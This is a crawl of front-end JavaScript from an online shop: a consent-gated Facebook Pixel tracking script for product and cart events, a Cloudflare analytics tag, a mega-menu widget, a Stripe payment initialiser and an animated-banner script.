                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (var i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        function addContentIdsParam(data)
        {
            if (data !== null && typeof data === 'object' && data.hasOwnProperty('contents')) {
                var contents = data.contents;
                
                var arrayLength = contents.length;
                var item = {};
                var contentIds = [];
                var id = '';
                
                for (var i = 0; i < arrayLength; i++) {
                    item = contents[i];
                    id = String(item.id);
                    contentIds.push(id);
                }
                
                if (contentIds.length) {
                    data.content_ids = contentIds;
                }
            }
            
            return data;
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
                        fbq("track", "PageView", pageViewData, pageViewEventIdObj);
                
                    if (isConsentGranted()) {fireConversionsApiEvent("PageView", pageViewData, pageViewEventId);}
                
                    
var productData = {
    "contents": [
        {
            "id": "8-THEA V2",
            "quantity": 1,
            "item_price": 29
        }
    ],
    "content_type": "product",
    "value": 29,
    "currency": "USD"
};
var productDataForViewContent = {
    "contents": [
        {
            "id": "8-THEA V2",
            "quantity": 1,
            "item_price": 29
        }
    ],
    "content_type": "product",
    "value": 29,
    "currency": "USD"
};
var isAddToCartReady = 1;
var isDetectSelectedSkuEnabled = 0;
var taxFlag = 0;

                        
            var viewContentEventId = generateEventId('ViewContent');
            var viewContentEventIdObj = {};
            viewContentEventIdObj.eventID = viewContentEventId;
            
// If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);

// Add content_ids property
productDataForViewContent = addContentIdsParam(productDataForViewContent);

                    fbq('track', 'ViewContent', productDataForViewContent, viewContentEventIdObj);
                        
                    if (isConsentGranted()) {fireConversionsApiEvent('ViewContent', productDataForViewContent, viewContentEventId);}
            
// Add Pixel Events to the button's click handler

var elAddToCart = document.getElementById('product-addtocart-button');

if (elAddToCart) {
    elAddToCart.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length && isAddToCartReady) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToCartEventId = generateEventId('AddToCart');
            var addToCartEventIdObj = {};
            addToCartEventIdObj.eventID = addToCartEventId;
            
                            fbq('track', 'AddToCart', productData, addToCartEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToCart', productData, addToCartEventId);}
                    }
    });
}

var elAddToWishlist = document.querySelector('.action.towishlist');

if (elAddToWishlist) {
    elAddToWishlist.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToWishlistEventId = generateEventId('AddToWishlist');
            var addToWishlistEventIdObj = {};
            addToWishlistEventIdObj.eventID = addToWishlistEventId;
            
                            fbq('track', 'AddToWishlist', productData, addToWishlistEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToWishlist', productData, addToWishlistEventId);}
                    }
    });
}
                        
            checkConsent();
        
    } // end of propagationStop
    } // end of run
    
        function getCookieDataFromString(str) {
            var data = {};
            
            try {
                data = JSON.parse(str);
            } catch (e) {
                if (str.indexOf('=') > -1) {
                    var arr = str.split('=');
                    var key = '';
                    var value = '';
                    var k = 1;
                    
                    for (let i = 0; i < arr.length; i+=2) {
                        key   = '';
                        value = '';
                        
                        if (arr[i] !== undefined) {
                            key = arr[i].trim();
                        }
                        
                        if (arr[k] !== undefined) {
                            value = arr[k].trim();
                        }
                        
                        if (key) {
                            data[key] = value;
                        }
                        
                        k+=2;
                    }
                } else {
                    data = str;
                }
            }
            
            return data;
        }
        
        function getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }
        
        function isConsentGranted() {
            var isCookieConsentEnabled = 1;
            
            // If cookie consent feature is disabled just allow everything.
            if (!isCookieConsentEnabled) {
                return 1;
            }
            
            var cookieName = 'user_allowed_save_cookie';
            var cookie     = decodeURIComponent(getCookie(cookieName));
            var result     = 0;
            
            if (!cookie) {
                return result;
            }
            
            var cookieData  = getCookieDataFromString(cookie);
            var cookieKey   = '';
            var cookieValue = '';
            
            if (cookieKey && cookieValue) {
                if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                    var value = cookieData[cookieKey];
                    
                    if (value == cookieValue) {
                        result = 1;
                    }
                }
            } else if (!cookieKey && cookieValue) {
                if (cookie.indexOf(cookieValue) !== -1) {
                    result = 1;
                }
            } else if (cookieKey && !cookieValue) {
                if (typeof cookieData === 'object' && cookieKey in cookieData) {
                    result = 1;
                }
            } else {
                if (cookie) {
                    result = 1;
                }
            }
            
            return result;
        }
        
        function checkConsent() {
            if (isConsentGranted()) {
                                fbq('consent', 'grant');
                            }
        }
        
        // Check consent on document ready
        checkConsent();
        
        var elConsentButton = document.querySelector('#btn-cookie-allow');
        
        if (elConsentButton !== null) {
            // Add consent grant call to the consent button's click handler
            elConsentButton.addEventListener('click', function() {
                setTimeout(function() {
                    checkConsent();
                }, 1000);
            });
        }
        
        // eof code
        
            } // eof loadCode
            
            events.forEach(function (e) {
                window.addEventListener(e, loadCode, {once: true, passive: true});
            });
        }(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown', 'apptrianmetastart'])); // eof loadCode IIFE
        
                
    } // end of onDocumentReady
    
    // In case the document is already rendered
    if (document.readyState!='loading') {
        onDocumentReady();
    // Modern browsers
    } else if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', onDocumentReady);
    // Old browsers
    } else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState=='complete') {
                onDocumentReady();
            }
        });
    }
    
}(window, document)); // eof IIFE;
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f89295f6671745f18baab4888f362a7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/js/megamenu.min.js
body_size: 4641
content:
define(['jquery','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','plugins/velocity','plugins/scrollbar',],function($,mediaCheck){'use strict';$.widget('ox.OxMegaMenu',{options:{categoryLayoutClass:'catalog-product-view',direction:'horizontal',positionHorizontal:'left',btn:false,actionActive:'active',header:'.container',toggleTransitionDuration:400,mediaBreakpoint:768,classNavigation:'.ox-megamenu-navigation',classDropdown:'.ox-megamenu__dropdown',classAllCats:'ox-mm__list-all',classAllDD:'ox-dd--all',dupParents:false,autoOpen:false,autoOpenLast:false,doNotClose:false,closeDelay:0,},_alignFunctions:{'horizontal':{'container-left':function(){var $cont=$(this.options.header);if($cont.length){var cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l};}else{console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')}},'container-right':function(){var $cont=$(this.options.header),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:ox_megamenu_r-cont_r};},'container-center':function(){var $cont=$(this.options.header),cont_l=$cont[0].getBoundingClientRect().left,cont_w=$cont.innerWidth(),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l+cont_w / 2};},'window-left':function(){var ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1};},'window-right':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:(windowWidth-ox_megamenu_r)*-1};},'window-center':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1+windowWidth / 2};},'item-left':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left};},'item-right':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+this.currentButton.outerWidth()-this.currentMegamenu.outerWidth()};},'item-center':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+Math.round(this.currentButton.outerWidth()/ 2)-Math.round(this.currentMegamenu.outerWidth()/ 2)};},'define':'menu-left',},'vertical':{'container-left':function(){var $cont=$(this.options.cont),cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left,ox_megamenu_w=this.element.innerWidth();return{left:'auto',right:ox_megamenu_l-cont_l+ox_megamenu_w};},'container-right':function(){var $cont=$(this.options.cont),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right,ox_megamenu_w=this.element.innerWidth();return{left:cont_r-ox_megamenu_r+ox_megamenu_w};},'define':'container-left',}},_create:function(){var _self=this,$ox_megamenu=this.element,$ox_megamenu__dropdown=$ox_megamenu.find(this.options.classDropdown),$ox_megamenu__submenu=$ox_megamenu__dropdown.find('.ox-submenu');this.ps=$ox_megamenu.hasClass('ps-enabled');this.currentlyOpened=null;this.ox_megamenu__navigation=$ox_megamenu.find(this.options.classNavigation);mediaCheck({media:'(min-width:'+this.options.mediaBreakpoint+'px)',entry:$.proxy(function(){this._toggleDesktopMode();},this),exit:$.proxy(function(){this._toggleMobileMode();},this),});this._setActiveMenu();var $window=$(window);this._windowWidth=$window.innerWidth();var $megamenuSubmenu=$ox_megamenu__submenu.parent('li');var $megamenuWrap=$ox_megamenu.find('li.parent > .ox-mm-a-wrap, li.ox-dropdown--megamenu > .ox-mm-a-wrap');var isDesktop=_self.is_desktop;var megamenuEvents={'mouseenter':function(){_self._showMM(this);},'mouseleave':function(){_self._hideMM(this);},'touchstart':function(e){if($(this).hasClass('ox-megamenu--opened')||($(this).find('> a').data('url')==='custom'&&!$(this).hasClass('parent'))){return;}
e.preventDefault();_self._showMM(this);}};var submenuEvents={'mouseenter':function(){_self._showDD(this);},'mouseleave':function(){_self._hideDD(this);},'touchstart':function(e){if($(this).hasClass('js-touch')){return;}
$(this).addClass('js-touch');e.preventDefault();_self._showDD(this);}};var wrapEvents={'click':function(e){if((e.target.tagName==='A'||e.target.tagName==='SPAN')&&$(e.target).parent().closest('li').eq(0).hasClass('ox-megamenu--opened')||!$(e.target).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length){return;}
_self._toggleList(this);e.preventDefault();return false;}};function updateEventHandlers(isDesktop){if(isDesktop){_self.ox_megamenu__navigation.on(megamenuEvents,'>li, li.ox-dropdown--megamenu');$megamenuSubmenu.on(submenuEvents);$megamenuWrap.off('click').removeClass('js-touch');$megamenuSubmenu.removeAttr('style');}else{_self.ox_megamenu__navigation.off(megamenuEvents);$megamenuSubmenu.off(submenuEvents);$megamenuWrap.on(wrapEvents);}}
updateEventHandlers(isDesktop);$window.on('resize.handlerswidth oxMenuToggleMode',debounce(function(){let newIsDesktop=_self.is_desktop,newWindowWidth=$window.innerWidth();if(newIsDesktop!==isDesktop){isDesktop=newIsDesktop;updateEventHandlers(isDesktop);}
if(newWindowWidth!==_self._windowWidth){_self._windowWidth=newWindowWidth;$ox_megamenu__dropdown.removeAttr('style');}},200));function debounce(func,wait){var timeout;return function(){clearTimeout(timeout);timeout=setTimeout(func,wait);};}
$(this.window).trigger('resize');},_getScrollWidth:function(){if(!this._scrollWidth){this._scrollWidth=window.innerWidth-document.documentElement.clientWidth;}},_toggleDesktopMode:function(){this.is_desktop=true;this._hideAllMM();this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');this.element.trigger('oxMenuToggleMode');},_toggleMobileMode:function(){this.is_desktop=false;this._hideAllMM();var dropdown=this.element.find('.ox-megamenu__dropdown');dropdown.css({'width':'','left':''});dropdown.find('.ox-megamenu-list').first().css({'width':''});dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width':''});this._duplicateParents();this.element.trigger('oxMenuToggleMode');},_duplicateParents:function(){if(!this.options.dupParents){return;}
var subMenus=this.element.find('.level-top');$.each(subMenus,$.proxy(function(index,item){var category=$(item).find('> .ox-mm-a-wrap a .name').text(),categoryUrl=$(item).find('> .ox-mm-a-wrap a').attr('href'),menu=$(item).find('> .ox-megamenu__dropdown');var categoryLink=$('<a>').attr('href',categoryUrl).text($.mage.__('All %1').replace('%1',category));var categoryParent=$('<li>').addClass('level1 category-item hide-on-desktop all-category').html(categoryLink);if(menu.find('.all-category').length===0){$(menu).find('.ox-megamenu-list').prepend(categoryParent);}},this));},_hideAllMM:function(){this._hideMM(this.element.find(this.options.classNavigation).find('> li'),true,true);},_toggleList:function(btn){var _self=this,$ox_megamenu=this.element,$btn=$(btn),$li=$btn.parent(),$lvl=$li.find('> *:not(.ox-mm-a-wrap)');$lvl.css('height','');$lvl.velocity('stop');if($li.hasClass('ox-megamenu--opened')){var $li_other=$li.find('.ox-megamenu--opened');$li.removeClass('ox-megamenu--opened');$lvl.velocity('slideUp',{duration:_self.options.toggleTransitionDuration,complete:function(){$li_other.removeClass('ox-megamenu--opened').removeAttr('style');$li_other.find('ul').parent().removeAttr('style');if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});}else{$lvl.velocity('slideDown',{duration:_self.options.toggleTransitionDuration,complete:function(){if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});$li.addClass('ox-megamenu--opened');$('body').trigger('contentUpdated');}},_showFirst:function($element){if(this.options.autoOpen&&$element.hasClass(this.options.classAllDD)){var $firstChild=(this.options.autoOpenLast&&this.currentlyOpened)?this.currentlyOpened:$element.find('.ox-mm__list-all > .level1:first-child');if($firstChild.length&&$firstChild!==$element){if($firstChild.hasClass('ox-dropdown--megamenu')){this._showMM($firstChild,true)}else{this._showDD($firstChild,true)}}}},_switchCurrent:function($element,doNotHide,_self){if(_self.options.doNotClose&&_self._isParentAllCats($element)){if(!doNotHide){_self._hideCurrent($element);}
_self.currentlyOpened=$element;}},_hideCurrent:function($element){if(!$element.hasClass(this.options.classAllDD)&&this.currentlyOpened&&this.currentlyOpened[0]!=$element[0]){if(this.currentlyOpened.hasClass('ox-dropdown--megamenu')){this._hideMM(this.currentlyOpened,true,true);}else{this._hideDD(this.currentlyOpened,true)}}},_showMM:function(element,doNotHide){this._getScrollWidth();const _self=this,$element=$(element),$mm=$element.children('.ox-megamenu__dropdown');if(!$mm.length){return;}
const $mmp=$mm.parents('.ox-megamenu__dropdown').add($mm),$ox_megamenu__dropdown=this.element.find('.ox-megamenu__dropdown'),$ox_megamenu__btns=$ox_megamenu__dropdown.parent('li'),$mmpBtn=$mmp.parent('li').add($element);_self._switchCurrent($element,doNotHide,_self);$mm.off('transitionend.mmclose');_self.hideMM($ox_megamenu__btns.not($mmpBtn),$ox_megamenu__dropdown.not($mmp));if(this.options.beforeOpenMM)
this.options.beforeOpenMM($mm,$element);this.currentButton=$element;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');$element.addClass('ox-megamenu--opened');$mm.addClass('opened');if($element.hasClass('level0')){$('body').addClass('ox-mm-opened');}
this._beforeOpenMM();var $menu_item=$element.parents('.category-item:first');if($menu_item.length&&$element.hasClass('ox-dropdown--megamenu')&&!($menu_item.hasClass(this.options.classAllDD)&&$menu_item.hasClass('ox-dropdown--megamenu'))){this.setVerticalAlign();}
$mm.one('transitionend.mmopen',function(){_self._afterOpenMM();_self._showFirst($element);});$mm.find('.owl-carousel:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');$mm.addClass('animate');},_isParentAllCats:function($element){return $element.parent().hasClass(this.options.classAllCats);},_hideMM:function(btn,forced,is_fast){const _self=this,$btn=$(btn),$mm=$btn.find('.ox-megamenu__dropdown');let isAllCatsChild=_self._isParentAllCats($btn);if(!$mm.length||(this.options.doNotClose&&!forced&&isAllCatsChild))
return;$mm.off('transitionend.mmopen');if(this.options.beforeCloseMM)
this.options.beforeCloseMM($mm,$btn);this.currentButton=$btn;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');this._beforeCloseMM();$mm.one('transitionend.mmclose',function(){_self.hideMM($btn,$mm);$mm.removeClass('opened animate');_self._afterCloseMM();});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
if(is_fast){$mm.trigger('transitionend.mmclose');}else{setTimeout(function(){$mm.trigger('transitionend.mmclose');},_self.options.closeDelay);}},hideMM:function($btn,$mm){$mm.removeClass('opened animate');$btn.removeClass('ox-megamenu--opened');},_isNumeric:function(val){return Number(parseFloat(val))===val;},setVerticalAlign:function(){if(!(this.currentButton.hasClass('ox-mm__lvl1-top')||this.currentButton.hasClass('ox-mm__lvl1-top-stretch'))){let pos=this.currentButton.position(),leftPos='',topPos='';if(this.currentButton.hasClass('ox-mm__lvl1-right')){topPos=pos.top-20;}else{leftPos=pos.left+(Math.round(this.currentButton.outerWidth()*0.8)),topPos=pos.top-20;}
this.currentMegamenu.css({top:topPos,left:leftPos});}},_beforeOpenMM:function(){var _self=this;function setWidth(){var mmWidth=_self.currentMegamenu.data('ox-mm-w')||_self.currentMegamenu.data('oxMmW'),w_funcs=_self._widthFunctions[_self.options.direction],set_w;if(w_funcs.hasOwnProperty(mmWidth))
set_w=w_funcs[mmWidth].apply(_self,arguments);else if(_self._isNumeric(mmWidth))
set_w=mmWidth;if(set_w){if(mmWidth==='column-max-width'){var mm_list=_self.currentMegamenu.find('.ox-megamenu-list').first();var mm_block_left=_self.currentMegamenu.find('.ox-megamenu-block-left');var mm_block_right=_self.currentMegamenu.find('.ox-megamenu-block-right');mm_list.innerWidth(set_w);mm_block_left.innerWidth(set_w);mm_block_right.innerWidth(set_w);_self.currentMegamenu.css('width','auto');}else{_self.currentMegamenu.innerWidth(set_w);}}}
function setAlign(attr){var align=_self.currentButton.data(attr),align_func=_self._alignFunctions[_self.options.direction],align=align||align_func['define'],css;if(align_func.hasOwnProperty(align)){css=align_func[align].apply(_self);if(css){_self.currentMegamenu.css(css);}}}
function checkWidth(){var $mm=_self.currentMegamenu,mmLeft=$mm[0].getBoundingClientRect().left,mmRight=$mm[0].getBoundingClientRect().right,mmWidth=$mm.innerWidth(),windowWidth=window.innerWidth-_self._scrollWidth;if(mmWidth>windowWidth){if(mmLeft>0){$mm.innerWidth(windowWidth-mmLeft);}else if(mmRight<windowWidth){$mm.innerWidth(windowWidth-(windowWidth-mmRight));}else{$mm.innerWidth(windowWidth);}}else if(mmLeft<0){$mm.innerWidth(mmWidth+mmLeft);}else if(mmRight>windowWidth){$mm.innerWidth(mmWidth-(mmRight-windowWidth));}}
setWidth();setAlign('ox-mm-a-h');checkWidth();this._toggleTransition('show');},_afterOpenMM:function(){this._checkWindowLimit();this._toggleTransition('show');},_beforeCloseMM:function(){this._toggleTransition('hide');},_afterCloseMM:function(){var $mm_inner=this.currentInner;if($mm_inner.length){$mm_inner.css('max-height','');if(this.ps&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('destroy').removeClass('ps');}}},_widthFunctions:{'horizontal':{'menu':function(){return this.element.innerWidth();},'fullwidth':function(){return window.innerWidth-(this._scrollWidth||0);},'container':function(){return $(this.options.header).innerWidth();},'column-max-width':function(){var mm_cw=this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw'),mm_col=this.currentMegamenu.data('ox-mm-col')||this.currentMegamenu.data('oxMmCol');if(mm_cw){if(mm_col){return mm_cw*mm_col;}else{return mm_cw;}}},'custom':function(mm){return this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw');},},'vertical':{'fullwidth':function(){switch(this.options.positionHorizontal){case'right':return window.innerWidth-this._scrollWidth-(window.innerWidth-this._scrollWidth-this.element[0].getBoundingClientRect().left);default:return window.innerWidth-this.element[0].getBoundingClientRect().right-this._scrollWidth;}},},},_toggleTransition:function(act){var $btn=this.currentButton,$mm=this.currentMegamenu,$trns=$btn.find('.ox-megamenu-trns');switch(act){case'show':var set_obj={},btn_pos=$btn[0].getBoundingClientRect(),mm_pos=$mm[0].getBoundingClientRect();if(this.options.direction==='horizontal'){set_obj.width=$mm.innerWidth();set_obj.height=mm_pos.top-btn_pos.bottom+10;if(mm_pos.left>btn_pos.left){set_obj.width+=mm_pos.left-btn_pos.left;}else if(mm_pos.right<btn_pos.right){set_obj.width+=btn_pos.right-mm_pos.right;set_obj.left=(btn_pos.left-mm_pos.left)*-1;}else{set_obj.left=(btn_pos.left-mm_pos.left)*-1;}}else if(this.options.direction==='vertical'){set_obj.height=$mm.innerHeight();if(this.options.positionHorizontal==='left'){set_obj.width=mm_pos.left-btn_pos.right;}else if(this.options.positionHorizontal==='right'){set_obj.width=btn_pos.left-mm_pos.right;}
if(mm_pos.top>btn_pos.top){set_obj.height+=mm_pos.top-btn_pos.top;}else if(mm_pos.bottom<btn_pos.bottom){set_obj.height+=btn_pos.bottom-mm_pos.bottom;set_obj.top=(btn_pos.top-mm_pos.top)*-1;}else{set_obj.top=(btn_pos.top-mm_pos.top)*-1;}}
$trns.css(set_obj);break;case'hide':$trns.removeAttr('style');break;}},_checkWindowLimit:function(){if(this.options.direction!=='horizontal')
return;var $mm=this.currentMegamenu,$mm_inner=this.currentInner;if($mm_inner.length){var mm_b=$mm[0].getBoundingClientRect().bottom,wind_h=window.innerHeight;if(mm_b>wind_h){var mm_h=$mm.innerHeight();$mm_inner.css({'max-height':mm_h-(mm_b-wind_h)});if(this.ps){$mm_inner.perfectScrollbar({suppressScrollX:true});}}}},_showDD:function(btn,doNotHide){this._getScrollWidth();const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;if(!$dd.length){return;}
this._switchCurrent($btn,doNotHide,this);$dd.off('transitionend.ddclose');$dd.addClass('opened');$btn.addClass('opened');if($btn.hasClass('level0')){$('body').addClass('ox-mm-opened');}
var menuItemPos=$btn.position();$dd.css({top:menuItemPos.top-20,left:menuItemPos.left+(Math.round($btn.outerWidth()*0.8))});if($mm_inner.length&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('update');}else{var dd_pos=$dd[0].getBoundingClientRect(),windowWidth=window.innerWidth-this._scrollWidth,dd_lim_l=(dd_pos.left-$dd.innerWidth()-$dd.parents('.submenu').first().innerWidth())<0,dd_lim_r=dd_pos.right>windowWidth,is_prnt_reverse=$dd.parents('.submenu').first().hasClass('ox-megamenu-dd--reverse');if(dd_lim_r||(is_prnt_reverse&&!dd_lim_l)){$dd.addClass('ox-megamenu-dd--reverse');}}
$dd.addClass('animate');},_hideDD:function(btn,forced){const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;let isAllCatsChild=this._isParentAllCats($btn);if(!$dd.length||(this.options.doNotClose&&!forced&&isAllCatsChild)){return;}
$dd.one('transitionend.ddclose',function(){$btn.removeClass('opened');$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height','');if($mm_inner.hasClass('ps'))
$mm_inner.perfectScrollbar('update');});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
$dd.removeClass('animate');},_setActiveMenu:function(){var currentUrl=window.location.href.split('?')[0];if(!this._setActiveMenuForCategory(currentUrl)){this._setActiveMenuForProduct(currentUrl);}},_setActiveMenuForCategory:function(url){var activeCategoryLink=this.ox_megamenu__navigation.find('a[href="'+url+'"]'),classes,classNav;if(!activeCategoryLink||!activeCategoryLink.parent().hasClass('ox-mm-a-wrap')){return false;}else if(!activeCategoryLink.parent().parent().hasClass('active')){activeCategoryLink.parent().parent().addClass('active');classes=activeCategoryLink.parent().parent().attr('class');classNav=classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);if(classNav){this._setActiveParent(classNav[0]);}}
return true;},_setActiveParent:function(childClassName){var parentElement,parentClass=childClassName.substr(0,childClassName.lastIndexOf('-'));if(parentClass.lastIndexOf('-')!==-1){parentElement=this.element.find('.'+parentClass);if(parentElement){parentElement.addClass('has-active');}
this._setActiveParent(parentClass);}},_getUrlExtension:function(url){var lastSegment=url.slice(url.lastIndexOf('/')+1);return lastSegment.includes('.')?lastSegment.slice(lastSegment.lastIndexOf('.')):'';},_isProductPage:function(){return document.body.classList.contains(this.options.categoryLayoutClass);},_setActiveMenuForProduct:function(currentUrl){var firstCategoryUrl=this.ox_megamenu__navigation.find('> li a').attr('href');if(!firstCategoryUrl){this._clearActiveState();return;}
var categoryUrlExtension=this._getUrlExtension(firstCategoryUrl);var categoryUrl;var isProductPage=this._isProductPage();if(isProductPage){var currentHostname=window.location.hostname;if(document.referrer.includes(currentHostname)&&document.referrer.endsWith(categoryUrlExtension)){categoryUrl=document.referrer.split('?')[0];}else{categoryUrl=currentUrl.substring(0,currentUrl.lastIndexOf('/'))+categoryUrlExtension;}
this._setActiveMenuForCategory(categoryUrl);}else{this._clearActiveState();}},_clearActiveState:function(){this.element.find('li').removeClass('active has-active');},_setOption:function(key,value,is_attr){if(is_attr&&!value)
return;$.Widget.prototype._setOption.apply(this,arguments);},destroy:function(){$.Widget.prototype.destroy.call(this);}});return $.ox.OxMegaMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/StripeIntegration_Payments/js/stripe.min.js
body_size: 190
content:
define(['stripejs'],function(){'use strict';return(window.stripe={version:"4.1.1",stripeJs:null,initStripe:function(params,callback){if(typeof callback=="undefined")
callback=null;var message=null;if(!this.stripeJs){try{var options={};if(params.options){options=params.options;}
this.stripeJs=Stripe(params.apiKey,options);}
catch(e){if(typeof e!="undefined"&&typeof e.message!="undefined")
message='Could not initialize Stripe.js: '+e.message;else
message='Could not initialize Stripe.js';}
if(this.stripeJs&&typeof params.appInfo!="undefined"){try{this.stripeJs.registerAppInfo(params.appInfo);}
catch(e){console.warn(e);}}}
if(callback)
callback(message);else if(message)
console.error(message);},authenticateCustomer:function(intentId,done){try{var isPaymentIntent=intentId.startsWith('pi_');var isSetupIntent=intentId.startsWith('seti_');var handleIntent=function(result){if(result.error)
return done(result.error);var intent=result.paymentIntent||result.setupIntent;var requiresActionStatuses=["requires_action","requires_source_action"];if(requiresActionStatuses.includes(intent.status)){if(intent.next_action&&intent.next_action.type==="verify_with_microdeposits"){window.location=intent.next_action.verify_with_microdeposits.hosted_verification_url;}
else{stripe.stripeJs.handleNextAction({clientSecret:intent.client_secret}).then(function(result){if(result&&result.error){return done(result.error.message);}
return done();});}}
else{return done();}};if(isPaymentIntent){this.stripeJs.retrievePaymentIntent(intentId).then(handleIntent);}else if(isSetupIntent){this.stripeJs.retrieveSetupIntent(intentId).then(handleIntent);}else{throw new Error("Invalid intent ID");}}catch(e){done(e.message);}}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/js/ox-animated-banners.min.js
body_size: 71
content:
require(['jquery',],function($){var initBanner=function(element){cmsBanner=$(element);if(!cmsBanner.hasClass('show')){var cmsBannerText=cmsBanner.find('.ox-banner-animated-container');if(!cmsBannerText.length)
return;$('.text',cmsBanner).wrap('<div class="animation-wrapper animation-text" />');$('.link',cmsBanner).wrap('<div class="animation-wrapper animation-link" />');$(' br',cmsBannerText).hide();$('.animation-wrapper',cmsBannerText).each(function(i){$(this).css({'--a2-anim-banner-delay':(64*i)+'ms','animation-delay':(64*i)+'ms'});});cmsBanner.addClass('show');}}
const observeAddedToContent=new MutationObserver(mutationList=>mutationList.filter(m=>m.type==='childList').forEach(m=>{m.addedNodes.forEach(node=>{$(node).find('.ox-banner-animated-text').each(function(){initBanner($(this));});});}));observeAddedToContent.observe(document.body,{attributes:true,childList:true,characterData:true,subtree:true});const observeVisibility=new IntersectionObserver((entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting){initBanner(entry.target);observer.unobserve(entry.target);}});});const banners=document.querySelectorAll(".ox-banner-animated-text");banners.forEach(banner=>{observeVisibility.observe(banner);});});